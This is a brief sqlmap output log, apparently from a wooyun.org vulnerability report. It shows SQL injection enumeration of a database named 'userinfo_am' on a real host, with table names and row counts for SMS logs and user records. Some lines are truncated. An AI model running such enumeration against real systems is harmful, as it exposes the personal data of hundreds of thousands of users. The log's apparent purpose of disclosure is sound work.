 [18:59:14] [INFO] retrieved: verify_wl_udid
Database: userinfo_am
[3 tables]
+----------------+
| smslog         |
| userinfo       |
| verify_wl_udid |
+----------------+
[19:00:18] [WARNING] missing table parameter, sqlm
entries for all database management system databa
[19:00:18] [INFO] retrieved: 470513
[19:00:30] [INFO] retrieved: 268592
[19:00:47] [INFO] retrieved: 17
Database: userinfo_am
+----------------+---------+
| Table          | Entries |
+----------------+---------+
| smslog         | 470513  |
| userinfo       | 268592  |
| verify_wl_udid | 17      |
+----------------+---------+
[19:00:51] [INFO] fetched data logged to text file
ings\Administrator\.sqlmap\output\wap.cnht.com.cn'
www.wooyun.org
[*] shutting down at 19:00:51